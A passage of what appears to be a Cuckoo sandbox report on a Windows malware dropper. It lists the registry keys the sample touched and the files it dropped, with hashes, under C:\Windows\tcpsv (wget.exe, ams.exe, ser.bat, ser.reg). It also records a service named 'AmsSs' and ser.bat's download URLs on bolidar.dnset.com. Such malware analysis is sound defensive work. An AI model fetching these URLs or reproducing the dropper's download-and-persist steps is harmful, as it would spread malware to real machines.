"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b5-70f9-11e8-b07b-806e6f6e6963}\\Generation",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\DragDelay",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Winsock\\Setup Migration\\Providers\\Tcpip\\WinSock 2.0 Provider ID",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\EnableExtensions",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Rpc\\MaxRpcSize",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\CLSID\\{03C036F1-A186-11D0-824A-00AA005B4383}\\InProcServer32\\(Default)",
"HKEY_CURRENT_USER\\Control Panel\\International\\sDate",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Language Groups\\1",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\DragMinDist",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\SFCDisable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\SQMClient\\Windows\\CEIPEnable",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b6-70f9-11e8-b07b-806e6f6e6963}\\Generation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\WBEM\\CIMOM\\Logging",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\PolicyScope",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\ComputerName\\ActiveComputerName\\ComputerName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Srp\\GP\\RuleCount",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\SaferFlags",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\ListviewShadow",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DelayedExpansion",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\HelperDllName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\Setup\\SystemSetupInProgress",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\AccListViewV6",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\CompletionChar",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\Mapping",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\explorer\\AutoComplete\\AutoSuggest",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\PathCompletionChar",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\UseDoubleClickTimer",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\safer\\codeidentifiers\\Levels",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\EnableBalloonTips",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Command Processor\\DisableUNCCheck",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\ScrollInset",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\Tcpip\\Parameters\\Winsock\\UseDelayedAcceptance",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\AutoRun",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Command Processor\\DefaultColor",
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle\\Layout Hotkey",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
],
"directory_enumerated": [
"C:\\Windows\\tcpsv\\net.*",
"C:\\Windows\\tcpsv\\ping.*",
"C:\\Windows\\tcpsv\\find",
"C:\\Python27\\Scripts\\sc.exe",
"C:\\Python27\\Scripts\\reg.*",
"C:\\Windows\\tcpsv\\Cdfsc.exe.*",
"C:\\Python27\\Cdfsc.exe.*",
"C:\\Windows\\debrbodm.exe.*",
"C:\\Windows\\tcpsv\\sc.*",
"C:\\Windows\\System32\\PING.COM",
"C:\\Python27\\find",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\Cdfsc.exe.*",
"C:\\Python27\\Scripts\\net",
"C:\\Python27\\Scripts\\net.*",
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\regedit",
"C:\\Windows\\updpars.exe",
"C:\\Windows\\System32\\find.COM",
"C:\\Windows\\System32\\taskkill.*",
"C:\\Python27\\Scripts\\taskkill",
"C:\\Python27\\Scripts\\reg",
"C:\\Windows\\tcpsv\\.wgetrc",
"C:\\Windows\\tcpsv\\ping",
"C:\\Python27\\Scripts\\ping.*",
"C:\\Python27\\Scripts\\debrbodm.exe.*",
"C:\\Python27\\regedit",
"C:\\Windows\\System32\\sc.exe",
"C:\\Windows\\System32\\wbem\\debrbodm.exe",
"C:\\Windows\\System32\\find.*",
"C:\\Python27\\Cdfsc.exe",
"C:\\Python27\\reg",
"C:\\Python27\\Scripts\\regedit",
"C:\\Windows\\System32\\net.exe",
"C:\\Windows\\tcpsv\\taskkill.*",
"C:\\Windows\\tcpsv\\find.*",
"C:\\Windows\\System32\\ping.*",
"C:\\Windows\\tcpsv\\.netrc",
"C:\\Python27\\taskkill.*",
"C:\\Windows\\Cdfsc.exe",
"C:\\Windows\\addins\\debrbodm.exe",
"C:\\Python27\\Scripts\\debrbodm.exe",
"C:\\Python27\\Scripts\\taskkill.*",
"C:\\Python27\\sc",
"C:\\Windows\\System32\\reg.*",
"C:\\Windows\\tcpsv\\Cdfsc.exe",
"C:\\Windows\\System32\\find.exe",
"C:\\Windows\\System32\\wbem\\Cdfsc.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\System32\\reg.COM",
"C:\\Windows\\tcpsv\\updpars.exe",
"C:\\Windows\\tcpsv\\net",
"C:\\Windows\\System32\\taskkill.exe",
"C:\\Python27\\ping.*",
"C:\\Python27\\Scripts\\Cdfsc.exe",
"C:\\Windows\\Cdfsc.exe.*",
"C:\\Users\\cuck\\AppData\\Local\\Temp\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"C:\\Windows\\tcpsv\\reg.*",
"C:\\Windows\\System32\\taskkill.COM",
"C:\\Windows\\System32\\debrbodm.exe",
"C:\\Python27\\Scripts\\regedit.*",
"C:\\Windows",
"C:\\Python27\\taskkill",
"C:\\Windows\\tcpsv\\sc.exe.*",
"C:\\Windows\\System32\\instsrv.exe",
"C:\\Windows\\System32\\net.COM",
"C:\\Windows\\tcpsv\\sc.exe",
"C:\\Windows\\System32\\updpars.exe",
"C:\\Windows\\System32\\regedit.*",
"C:\\Windows\\tcpsv",
"C:\\Python27\\sc.*",
"C:\\Python27\\Scripts\\find",
"C:\\Windows\\System32\\wbem\\Cdfsc.exe.*",
"C:\\Windows\\System32\\wbem\\debt.exe",
"C:\\Python27\\sc.exe.*",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\System32\\regedit.COM",
"C:\\Windows\\System32\\sc.*",
"C:\\Windows\\tcpsv\\reg",
"C:\\Python27\\Scripts\\Cdfsc.exe.*",
"C:\\Python27\\reg.*",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\Cdfsc.exe",
"C:\\Windows\\System32\\regedit.exe",
"C:\\Python27\\Scripts\\sc",
"C:\\Windows\\debrbodm.exe",
"C:\\Windows\\tcpsv\\debt.exe",
"C:\\Python27\\Scripts\\ping",
"C:\\Windows\\System32\\reg.exe",
"C:\\Python27\\find.*",
"C:\\Windows\\tcpsv\\updpars.exe*",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\debrbodm.exe.*",
"C:\\Python27\\sc.exe",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\System32\\cmd.exe",
"C:\\Python27\\debrbodm.exe.*",
"C:\\Windows\\System32\\net.*",
"C:\\Windows\\tcpsv\\regedit.*",
"C:\\Windows\\System32\\Cdfsc.exe.*",
"C:\\Windows\\System32\\Cdfsc.exe",
"C:\\Python27\\debrbodm.exe",
"C:\\Windows\\tcpsv\\wget.ini",
"C:\\Python27\\Scripts\\sc.*",
"C:\\Python27\\Scripts\\sc.exe.*",
"C:\\Python27\\net",
"C:\\Windows\\tcpsv\\debrbodm.exe.*",
"C:\\Windows\\System32\\PING.EXE",
"C:\\Windows\\System32\\wbem\\debrbodm.exe.*",
"C:\\Windows\\tcpsv\\taskkill",
"C:\\Python27\\regedit.*",
"C:\\Python27\\Scripts\\find.*",
"C:\\Python27\\ping",
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\debrbodm.exe",
"C:\\Windows\\tcpsv\\sc",
"C:\\Windows\\tcpsv\\debrbodm.exe",
"C:\\Windows\\System32\\debrbodm.exe.*",
"C:\\Python27\\net.*",
"C:\\Windows\\System32\\sc.COM"
],
"directory_created": [
"C:\\Windows\\tcpsv",
"C:\\Windows",
"C:\\Users\\cuck\\AppData\\Local\\Temp"
]
}Dropped
[
{
"yara": [],
"sha1": "1cd5550de3a857540cbe79fda1c7186dd7721802",
"name": "248e84e994a3aa6c_wget.exe",
"filepath": "C:\\Windows\\tcpsv\\wget.exe",
"type": "PE32 executable (console) Intel 80386, for MS Windows, UPX compressed",
"sha256": "248e84e994a3aa6c8a1ae4a71a701e862900cc8491243bd4497502cc3b2c74f7",
"urls": [],
"crc32": "4308E075",
"path": "\/home\/hpuser\/.cuckoo\/storage\/analyses\/4540\/files\/248e84e994a3aa6c_wget.exe",
"ssdeep": null,
"size": 332800,
"sha512": "c8bfcb87e72c301cad94bf91eb567ead6d12c06fa016b234dd424f40865333e82ce9f8655bd52c7df6a8b46f2e55eb8ec81619c5a9ac633f51e6124600e5f1c5",
"pids": [
2436
],
"md5": "dbe287eb8d58e6322e9fb67110ed7122"
},
{
"yara": [],
"sha1": "33659140c3842d6753e4389aa49612333a0d166d",
"name": "576911063b10114a_ams.exe",
"filepath": "C:\\Windows\\tcpsv\\ams.exe",
"type": "PE32 executable (console) Intel 80386, for MS Windows",
"sha256": "576911063b10114a4844a039c771bc4eef631a457ae3775d7645604ef2950f4f",
"urls": [],
"crc32": "826DD575",
"path": "\/home\/hpuser\/.cuckoo\/storage\/analyses\/4540\/files\/576911063b10114a_ams.exe",
"ssdeep": null,
"size": 15872,
"sha512": "5d9a931ccc18877ce1886d7813c7c10d31980874eda11aeea94a9298602b610c5b288e9622bb3f565545a5be61d22eec756cc1fd2c5fcf47e242a21d6d5f42bb",
"pids": [
2436
],
"md5": "f3ca8234f60eba24604b5a9390d2fed5"
},
{
"yara": [],
"sha1": "581e5c250d74a439e7b18222a5bca68c249991c8",
"name": "e73f5c8b72dcf07c_ser.reg",
"filepath": "C:\\Windows\\tcpsv\\ser.reg",
"type": "Little-endian UTF-16 Unicode text, with very long lines, with CRLF, CR line terminators",
"sha256": "e73f5c8b72dcf07c8fffcc4f73d5e2340bb848e2e422264ebd1015930995a502",
"urls": [],
"crc32": "8D0CF7B0",
"path": "\/home\/hpuser\/.cuckoo\/storage\/analyses\/4540\/files\/e73f5c8b72dcf07c_ser.reg",
"ssdeep": null,
"size": 3074,
"sha512": "3a4360b0b9fd46d55aa05ad883be2b585e0109bf38dbd7aae94b9ac50609fa22461a5c1675f310face6f48620bb863eb9fdb9e56b3a06f88f8e697b0d7bccd85",
"pids": [
2436,
1480
],
"md5": "e7e2a63ff17620130fdb88a767a15b09"
},
{
"yara": [],
"sha1": "da39a3ee5e6b4b0d3255bfef95601890afd80709",
"name": "e3b0c44298fc1c14___tmp_rar_sfx_access_check_38496875",
"type": "empty",
"sha256": "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855",
"urls": [],
"crc32": "00000000",
"path": "\/home\/hpuser\/.cuckoo\/storage\/analyses\/4540\/files\/e3b0c44298fc1c14___tmp_rar_sfx_access_check_38496875",
"ssdeep": null,
"size": 0,
"sha512": "cf83e1357eefb8bdf1542850d66d8007d620e4050b5715dc83f4a921d36ce9ce47d0d13c5d85f2b0ff8318d2877eec2f63b931bd47417a81a538327af927da3e",
"md5": "d41d8cd98f00b204e9800998ecf8427e"
},
{
"yara": [],
"sha1": "f4e5db0a6259727bfc7f2af7c564c11801cc24f5",
"name": "07074b223f1e82a3_ser.bat",
"filepath": "C:\\Windows\\tcpsv\\ser.bat",
"type": "ASCII text, with CRLF line terminators",
"sha256": "07074b223f1e82a3d6de541bd671caf6f2210131b00e03e4ad382bbb4048a377",
"urls": [
"http:\/\/bolidar.dnset.com\/debrbodm.exe",
"http:\/\/bolidar.dnset.com\/Cdfsc.exe"
],
"crc32": "1F92F2FA",
"path": "\/home\/hpuser\/.cuckoo\/storage\/analyses\/4540\/files\/07074b223f1e82a3_ser.bat",
"ssdeep": null,
"size": 2794,
"sha512": "48a085936c17dd839ecc6ec3b5e275b2aa9cd943633057f432637f60cb6b08f70fe89251c7e4f14d11a366861491259ae152992651db7027bbdd47375de17bd8",
"pids": [
2436,
1480
],
"md5": "78a931deaa2d5b5b22526704dd27518c"
}
]Generic
[
{
"process_path": "C:\\Windows\\SysWOW64\\reg.exe",
"process_name": "reg.exe",
"pid": 2688,
"summary": {
"regkey_written": [
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Security\\Security",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Description",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\DisplayName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ImagePath",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Start",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ObjectName",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Parameters\\Application",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ErrorControl",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Type"
],
"dll_loaded": [
"kernel32.dll"
],
"file_opened": [
"C:\\Windows\\SysWOW64\\en-US\\KERNELBASE.dll.mui",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs\\Security",
"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\services\\AmsSs\\Parameters"
],
"file_read": [
"C:\\Windows\\tcpsv\\ser.reg"
],
"regkey_read": [
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\Windows Error Reporting\\WMR\\Disable",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US"
]
},
"first_seen": 1577317992.312374,
"ppid": 1480
},
{
"process_path": "C:\\Users\\cuck\\AppData\\Local\\Temp\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"process_name": "2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"pid": 2436,
"summary": {
"file_created": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\instsrv.exe",
"C:\\Windows\\tcpsv\\__tmp_rar_sfx_access_check_38496875",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\tcpsv\\ams.exe"
],
"directory_created": [
"C:\\Windows\\tcpsv",
"C:\\Windows",
"C:\\Users\\cuck\\AppData\\Local\\Temp"
],
"dll_loaded": [
"SETUPAPI.dll",
"C:\\Windows\\system32\\shell32.dll",
"API-MS-Win-Core-LocalRegistry-L1-1-0.dll",
"C:\\Windows\\syswow64\\MSCTF.dll",
"riched32.dll",
"IMM32.dll",
"riched20.dll",
"kernel32.dll",
"UxTheme.dll",
"C:\\Windows\\system32\\ole32.dll",
"dwmapi.dll",
"comctl32",
"ole32.dll",
"comctl32.dll",
"COMCTL32.DLL"
],
"file_opened": [
"C:\\Users\\cuck\\AppData\\Local\\Temp\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"C:\\Windows\\win.ini",
"C:\\Windows\\tcpsv\\",
"C:\\Windows\\Globalization\\Sorting\\sortdefault.nls"
],
"regkey_opened": [
"HKEY_CURRENT_USER\\Software",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{8613E14C-D0C0-4161-AC0F-1DD2563286BC}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\Software\\Policies",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Setup",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{0000897b-83df-4b96-be07-0fb58b01c4a4}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CURRENT_USER\\Control Panel\\Desktop",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{F25E9F57-2FC8-4EB3-A41A-CCE5F08541E6}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{07EB03D6-B001-41DF-9192-BF9B841EE71F}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\KnownClasses",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b6-70f9-11e8-b07b-806e6f6e6963}\\",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{AE6BE008-07FB-400D-8BEB-337A64F7051F}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\Compatibility\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\CTF\\TIP\\{0000897b-83df-4b96-be07-0fb58b01c4a4}\\LanguageProfile\\0x00000000\\{0001bea3-ed56-483d-a2e2-aeae25577436}",
"HKEY_LOCAL_MACHINE\\Software",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{C1EE01F2-B3B6-4A6A-9DDD-E988C088EC82}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CURRENT_USER\\Software\\Microsoft\\CTF\\DirectSwitchHotkeys",
"HKEY_CLASSES_ROOT\\CLSID\\{00BB2763-6A77-11D0-A535-00C04FD7D062}\\InProcServer32",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{E429B25A-E5D3-4D1F-9BE3-0C608477E3A1}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CURRENT_USER\\Software\\Policies",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{F89E9E58-BD2F-4008-9AC2-0F816C09F4EE}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CLASSES_ROOT\\CLSID\\{03C036F1-A186-11D0-824A-00AA005B4383}\\InProcServer32",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{DCBD6FA8-032F-11D3-B5B1-00C04FC324A1}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b5-70f9-11e8-b07b-806e6f6e6963}\\",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{3697C5FA-60DD-4B56-92D4-74A569205C16}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete\\Client\\",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{531FDEBF-9B4C-4A43-A2AA-960E8FCDC732}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CURRENT_USER\\Software\\WinRAR SFX",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{A028AE76-01B1-46C2-99C4-ACD9858AE02F}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{78CB5B0E-26ED-4FCC-854C-77E8F3D1AA80}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{81D4E9C9-1D3B-41BC-9E6C-4B40BF79E35E}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{03B5835F-F03C-411B-9CE2-AA23E1171E36}\\Category\\Category\\{534C48C1-0607-4098-A521-4FC899C73E90}",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\FontSubstitutes",
"HKEY_CURRENT_USER\\Software\\Policies\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete",
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle",
"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\AutoComplete"
],
"command_line": [
"C:\\Windows\\tcpsv\\ser.bat",
"\"C:\\WINDOWS\\tcpsv\\ser.bat\" "
],
"file_written": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\tcpsv\\ams.exe",
"C:\\Windows\\tcpsv\\instsrv.exe"
],
"file_deleted": [
"C:\\Windows\\tcpsv\\__tmp_rar_sfx_access_check_38496875"
],
"file_exists": [
"C:\\Windows\\tcpsv\\wget.exe",
"C:\\Windows\\tcpsv\\ser.bat",
"C:\\Windows\\tcpsv\\ser.reg",
"C:\\Windows\\tcpsv\\ams.exe",
"C:\\Windows\\tcpsv\\instsrv.exe"
],
"guid": [
"{eac04bc0-3791-11d2-bb95-0060977b464c}",
"{5e078e03-8265-4bbe-9487-d242edbef910}",
"{00bb2763-6a77-11d0-a535-00c04fd7d062}",
"{00000000-0000-0000-c000-000000000046}",
"{807c1e6c-1d00-453f-b920-b61bb7cdd997}",
"{03c036f1-a186-11d0-824a-00aa005b4383}",
"{00bb2765-6a77-11d0-a535-00c04fd7d062}"
],
"file_read": [
"C:\\Users\\cuck\\AppData\\Local\\Temp\\2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060.bin",
"C:\\Windows\\win.ini"
],
"regkey_read": [
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle\\Language Hotkey",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\DevicePath",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\explorer\\AutoComplete\\Always Use Tab",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\ListviewAlphaSelect",
"HKEY_CURRENT_USER\\Keyboard Layout\\Toggle\\Hotkey",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CTF\\TIP\\{0000897b-83df-4b96-be07-0fb58b01c4a4}\\LanguageProfile\\0x00000000\\{0001bea3-ed56-483d-a2e2-aeae25577436}\\Enable",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b5-70f9-11e8-b07b-806e6f6e6963}\\Data",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\CLSID\\{00BB2763-6A77-11D0-A535-00C04FD7D062}\\InProcServer32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\CustomLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Locale\\00000409",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\FontSubstitutes\\Segoe UI",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\ScrollInset",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\ScrollInterval",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\ScrollDelay",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\GRE_Initialize\\DisableMetaFiles",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b6-70f9-11e8-b07b-806e6f6e6963}\\Data",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Setup\\SourcePath",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\CTF\\EnableAnchorContext",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b5-70f9-11e8-b07b-806e6f6e6963}\\Generation",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MountPoints2\\CPC\\Volume\\{3f5cc1b6-70f9-11e8-b07b-806e6f6e6963}\\Generation",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Classes\\Wow6432Node\\CLSID\\{03C036F1-A186-11D0-824A-00AA005B4383}\\InProcServer32\\(Default)",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\Language Groups\\1",
"HKEY_CURRENT_USER\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows\\DragMinDist",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\explorer\\AutoComplete\\AutoSuggest",
"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Nls\\ExtendedLocale\\en-US",
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\TurnOffSPIAnimations",
"HKEY_CURRENT_USER\\Control Panel\\Desktop\\SmoothScroll",
